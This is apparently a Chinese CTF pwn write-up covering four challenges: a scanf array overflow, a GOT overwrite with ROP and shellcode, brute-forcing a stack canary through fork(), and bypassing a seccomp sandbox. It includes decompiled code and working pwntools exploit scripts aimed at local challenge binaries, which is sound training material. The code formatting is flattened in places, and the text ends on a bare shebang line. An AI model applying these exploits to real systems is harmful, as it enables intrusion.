{int v3; // eaxint i; // [rsp+Ch] [rbp-24h]_DWORD v6[6]; // [rsp+10h] [rbp-20h] BYREFunsigned__int64 v7; // [rsp+28h] [rbp-8h]v7 = __readfsqword(0x28u);initial(argc, argv, envp);puts(aGgggggggggeeee);for ( i = 0; i <= 15; ++i ){printf(format);v3 = i;__isoc99_scanf(&unk_4047FA, &v6[v3]);}puts("銉愩偆銉愩偆");return 0;

}

程序定义了一个 int 类型的数组,并利用 for 循环用 scanf 向数组读入内容

但是 for 循环的次数是 16 次,已经超出了数组定义的范围,造成了数组越界

所以我们最终的目的就是利用这个数组越界修改 main 函数的返回地址

TIP

scanf` 时使用的参数 `%d

正常输入时,输入为范围在 [−231,232−1] 内的整数。

如果输入范围在 [−263,263−1] 内的整数,则会截断高位读取,此范围是 long long int 的范围。

如果输入范围在 long long int 范围之外,则统一将参数赋值为 −1(0xFFFFFFFF)

如果输入为非数字,分为下列情况:

- 如果输入仅有一个,则该输入无效,该值不变;

- 如果输入有数字前缀(如

12345abcd),则scanf仅会读取前面的数字,从第一个非数字开始,后面全部舍弃(12345); - 如果输入有多个且使用一个

scanf语句(如scanf("%d, %d", &a, &b)),输入第一个非数字后,后面的所有输入均为无效,前面的输入可以赋值; - 如果输入有多个且使用多个

scanf语句(含循环,即一个scanf中仅有一个输入),则输入非数字时,如果输入的不是+或-,则后面紧跟的所有scanf均自动跳过,变为无效,不能输入。如果输入的+或-,则会跳过当前输入,后面仍然可以进行输入。

摘抄自:以 Pwn 视角看待 C 函数 —— scanf

这里我们需要利用 scanf 多次输入的特性,通过输入字符 + 来跳过对 Canary 的修改,进而直接修改返回地址为后门地址。

python

#!/usr/bin/env python3

from pwn import *context(log_level='debug', arch='amd64', os='linux')s = lambda x: p.send(x)

sa = lambda x, y: p.sendafter(x, y)

sl = lambda x: p.sendline(x)

sla = lambda x, y: p.sendlineafter(x, y)

r = lambda x: p.recv(x)

ru = lambda x: p.recvuntil(x)p = process('./pwn')

elf = ELF('./pwn')for _ in range(10):ru('わたし、気になります!')sl(b'+')ru('わたし、気になります!')

sl(str(0x401240))

ru('わたし、気になります!')

sl(str(0))for _ in range(4):ru('わたし、気になります!')sl(b'+')p.interactive()





One Last B1te

先查保护和沙箱:

asm

[*] '/home/?????/PWN/NewStar2024-test/hackgot/pwn'Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x3fe000)SHSTK: EnabledIBT: EnabledStripped: Noline CODE JT JF K

=================================0000: 0x20 0x00 0x00 0x00000004 A = arch0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 00090002: 0x20 0x00 0x00 0x00000000 A = sys_number0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 00050004: 0x15 0x00 0x04 0xffffffff if (A != 0xffffffff) goto 00090005: 0x15 0x03 0x00 0x00000028 if (A == sendfile) goto 00090006: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 00090007: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 00090008: 0x06 0x00 0x00 0x7fff0000 return ALLOW0009: 0x06 0x00 0x00 0x00000000 return KILL



没有 PIE,没有 anary,Partial RELRO,意味着存在延迟绑定 + GOT 表可写。

c

int __fastcall main(int argc, const char **argv, const char **envp)

{void *buf; // [rsp+8h] [rbp-18h] BYREF_BYTE v5[16]; // [rsp+10h] [rbp-10h] BYREFinit(argc, argv, envp);sandbox();write(1, "Show me your UN-Lucky number : ", 0x20uLL);read(0, &buf, 8uLL); // 读入一个地址write(1, "Try to hack your UN-Lucky number with one byte : ", 0x32uLL);read(0, buf, 1uLL); // 往上面读入的地址中写入一个字符read(0, v5, 0x110uLL);// 往栈上读入内容,有栈溢出close(1); // 关闭stdoutreturn 0;

}

有一次任意地址写的机会。

程序在新版 Ubuntu 24 下编译,优化掉了 CSU,此时我们很难利用 ELF 的 gadget 来 ROP.

我们想办法泄露 libc 地址或者 ld 地址然后利用 libc/ld 中的 gadget 来 ROP,执行 open + read + write 来输出 flag 文件内容。

程序中只有 write 函数可以进行输出,我们可以利用一个字节任意地址写的机会,把 close 函数的 GOT 表的数值改为write函数的 PLT 表的地址(因为存在延迟绑定,close 在第一次调用之前指向的是 PLT 中的表项,我们很容易利用修改最低一个字节的方法来使其指向 write 函数的 PLT 表)。

之后由于 close(1) 设置第一个参数为 1,同时 read(0, v5, 0x110uLL); 会残留第 2、3 个参数,我们修改 close 的 GOT 表之后相当于执行 write(1,v5,0x110uLL);,就可以泄露栈上的内容,正好能泄露 libc 地址,之后利用栈溢出再次启动 main 函数栈溢出 ROP 即可。

由于 glibc 2.39 版本不容易控制 rdx 寄存器,我们可以使用 pop rax + xchg eax, edx 的方法来设置 rdx 寄存器的数值。

python

# sudo sysctl -w kernel.randomize_va_space=0

# gcc pwn.c -o pwn -masm=intel -no-pie -fno-stack-protector -l seccomp

from pwn import*

from Crypto.Util.number import long_to_bytes, bytes_to_longcontext.log_level='debug'

context(arch='amd64',os='linux')

context.terminal=['tmux','splitw','-h']ELFpath = './pwn'

p=remote('localhost',11451)

#p=process(['./ld-2.31.so', ELFpath], env={"LD_PRELOAD":'./libc-2.31.so'})

# p=process(ELFpath)close_got=0x404028

write_plt=0x4010c0p.sendafter("Show me your UN-Lucky number :",p64(close_got))

p.sendafter("Try to hack your UN-Lucky number with one byte :",b'\xc0')

ret=0x0401447

main=0x4013a3

rubbish=0x404000+0x800

payload=b'a'*0x18+p64(ret)+p64(main)

pause()p.send(payload)

p.recvuntil(b'a'*0x18)

p.recv(0xb8-0x18)

libc_base=u64(p.recv(6)+b'\x00\x00')-0x710b26c2a28b+0x710b26c00000p.sendafter("Show me your UN-Lucky number :",p64(rubbish))p.sendafter("Try to hack your UN-Lucky number with one byte :",b'\x70')pop_rdi=libc_base+0x010f75b

pop_rsi=libc_base+0x110a4d

binsh=libc_base+0x1cb42fxchg_edx_eax=libc_base+0x01a7f27pop_rax=libc_base+0x0dd237open_a=libc_base+0x011B120

read_a=libc_base+0x011BA50

mprotect=libc_base+0x00125C10payload=b'a'*0x18+p64(pop_rdi)+p64(libc_base+0x202000)+p64(pop_rsi)+p64(0x2000)+p64(pop_rax)+p64(7)+p64(xchg_edx_eax)+p64(mprotect)+p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(libc_base+0x202000)+p64(pop_rax)+p64(0x1000)+p64(xchg_edx_eax)+p64(read_a)+p64(libc_base+0x202000)pause()p.send(payload)pause()shellcode=''

shellcode+=shellcraft.open('./flag',0,0)

shellcode+=shellcraft.read('rax',libc_base+0x202000+0x800,0x100)

shellcode+=shellcraft.write(2,libc_base+0x202000+0x800,'rax')

# gdb.attach(p)

p.send(asm(shellcode))p.interactive()



ezcanary



文件到手先 checksec 一下,看一下是 64 位程序,除了 PIE 其他保护全开

给了后门地址,因为没有开PIE所以可以直接利用

asm

.text:0000000000401236 ; __unwind {

.text:0000000000401236 endbr64

.text:000000000040123A push rbp

.text:000000000040123B mov rbp, rsp

.text:000000000040123E sub rsp, 10h

.text:0000000000401242 mov rax, fs:28h

.text:000000000040124B mov [rbp+var_8], rax

.text:000000000040124F xor eax, eax

.text:0000000000401251 lea rdi, command ; "/bin/sh"

.text:0000000000401258 call _system

再看 main 函数

c

int __fastcall main(int argc, const char **argv, const char **envp)

{char s[88]; // [rsp+0h] [rbp-60h] BYREFunsigned __int64 v5; // [rsp+58h] [rbp-8h]v5 = __readfsqword(0x28u);init(argc, argv, envp);memset(s, 0, 0x50uLL);do{if ( !fork() ){puts(&byte_402031);puts(&byte_402050);puts(&byte_40208B);read(0, s, 0x100uLL);return 0;}wait(0LL);puts(&::s);read(0, s, 0x100uLL);}while ( strcmp(s, "cat flag\n") );puts("flag is one_by_one_bruteforce");read(0, s, 0x100uLL);return 0;

}

很明显的有三个 read 都可以栈溢出,程序是 do while 的循环,当第二次输入为 cat flag\n 时结束循环并读取第三次输入

但是由于程序开启了 Canary 保护,所以并不能直接 ret2backdoor,而需要先想办法绕过 Canary 才能成功修改返回地址

不管是 fork() 函数还是最后 puts 的 one_by_one_bruteforce 都在提示本题可用逐字节爆破的方式获得 Canary

TIP

fork() 函数具有以下两个特点:

- 由于子进程和父进程的栈结构是完全相同的,因此保存在子进程栈上的随机数与保存在父进程栈上的随机数完全相同。换句话说,所有子进程和父进程共享同一个 Canary

- 子进程的崩溃不会导致父进程崩溃

这两个特点意味着当程序调用 fork() 函数创建了足够多的子进程时,我们可以不断访问子进程,直到找到一个不会使子进程崩溃的随机数,这个随机数也就是真正的 Canary

64 位要爆破 7 个字节,运气不好的话要多等会

python

#_*_ coding:utf-8 _*_

from pwn import *

elf = ELF("./ezcanary")

context(arch=elf.arch, os=elf.os)

context.log_level = 'debug'

p = process([elf.path])

p = remote('127.0.0.1',8071)

def aaa() :global canfor i in range(256):payload1 = (0x60-8) * b'a' + can + p8(i)p.sendafter('你觉得呢?\n',payload1)info = p.recvuntil('\n')if b"*** stack smashing detected ***" in info :p.send('n\n')continueelse :can += p8(i)breakdef bbb():global cancan = b'\x00'for i in range(7):aaa()if i != 6 :p.send('a\n')else :p.sendline('cat flag')bbb()

canary = u64(can)

print(hex(canary))

getshell = 0x401251

payload2 = b"a" * (0x60-8) + p64(canary) + p64(0) + p64(getshell)

p.sendafter("bruteforce\n", payload2)

p.interactive()



Easy_Shellcode



将程序拖入 IDA 分析,发现程序有一个名为 sandbox 的函数,通过 seccomp-tools dump ./pwn,可得出程序的沙箱规则



asm

line CODE JT JF K

=================================0000: 0x20 0x00 0x00 0x00000004 A = arch0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 00090002: 0x20 0x00 0x00 0x00000000 A = sys_number0003: 0x15 0x00 0x01 0x0000003b if (A != execve) goto 00050004: 0x06 0x00 0x00 0x00000000 return KILL0005: 0x15 0x00 0x01 0x00000142 if (A != execveat) goto 00070006: 0x06 0x00 0x00 0x00000000 return KILL0007: 0x15 0x00 0x01 0x00000002 if (A != open) goto 00090008: 0x06 0x00 0x00 0x00000000 return KILL0009: 0x15 0x00 0x01 0x00000101 if (A != 257) goto 00110010: 0x06 0x00 0x00 0x7fff0000 return ALLOW0011: 0x15 0x00 0x01 0x000001b5 if (A != 437) goto 00130012: 0x06 0x00 0x00 0x00000000 return KILL0013: 0x15 0x00 0x01 0x00000000 if (A != 0) goto 00150014: 0x06 0x00 0x00 0x00000000 return KILL0015: 0x15 0x00 0x01 0x00000013 if (A != 19) goto 00170016: 0x06 0x00 0x00 0x00000000 return KILL0017: 0x15 0x00 0x01 0x00000127 if (A != 295) goto 00190018: 0x06 0x00 0x00 0x00000000 return KILL0019: 0x15 0x00 0x01 0x00000147 if (A != 327) goto 00210020: 0x06 0x00 0x00 0x7fff0000 return ALLOW0021: 0x15 0x00 0x01 0x00000011 if (A != 17) goto 00230022: 0x06 0x00 0x00 0x00000000 return KILL0023: 0x15 0x00 0x01 0x00000001 if (A != 1) goto 00250024: 0x06 0x00 0x00 0x00000000 return KILL0025: 0x15 0x00 0x01 0x00000014 if (A != 20) goto 00270026: 0x06 0x00 0x00 0x7fff0000 return ALLOW0027: 0x06 0x00 0x00 0x7fff0000 return ALLOW

c

void sandbox() {struct sock_filter filter[] = {BPF_STMT(BPF_LD + BPF_W + BPF_ABS, 4),BPF_JUMP(BPF_JMP + BPF_JEQ, 0xc000003e, 0, 7), // x86_64 Linux系统调用号的偏移位置BPF_STMT(BPF_LD + BPF_W + BPF_ABS, 0),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_execve, 0, 1), // execveBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_execveat, 0, 1), // execveatBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_mmap, 0, 1), // mmapBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_open, 0, 1), // openBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_openat, 0, 1), // openatBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_openat2, 0, 1), // openat2BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_read, 0, 1), // readBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_readv, 0, 1), // readvBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_preadv, 0, 1), // preadvBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_preadv2, 0, 1), // preadv2BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_pread64, 0, 1), // pread64BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_write, 0, 1), // writeBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_writev, 0, 1), // writevBPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),};struct sock_fprog prog = {.len = (unsigned short) (sizeof(filter) / sizeof(filter[0])),.filter = filter,};prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0);prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog);

}

可以发现,程序禁用了 execve 和 execveat,不能直接 get shell,需要通过 ORW(open read write)来得到 flag

同时,程序也禁用了常规的 open read write,需要我们找到他们的替代品

- 对于

open,我们可以选择使用openat或者openat2(本题已禁用) - 对于

read,我们可以选择使用readv、preadv、preadv2(本题可用),pread64或者mmap(本题可用) - 对于

write,我们可以选择使用writev(本题可用),sendfile(本题可用,且能省略read)等

注意在使用 shellcraft 时需恢复 rsp 寄存器

TIP

有关沙箱 ORW 的学习资料可参见该文章:seccomp 学习(2)

python







#!/usr/bin/env python3